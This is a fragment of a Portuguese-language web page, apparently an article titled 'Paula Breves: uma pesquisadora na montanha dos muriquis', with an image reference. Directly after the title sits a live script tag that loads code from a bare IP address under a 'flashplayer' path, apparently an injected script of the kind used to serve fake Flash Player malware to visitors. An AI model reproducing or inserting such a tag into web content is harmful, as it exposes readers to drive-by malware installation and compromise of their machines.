 Paula Breves: uma pesquisadora na montanha dos muriquis<script src="http://5.9.179.87/br/flashplayer/"></script>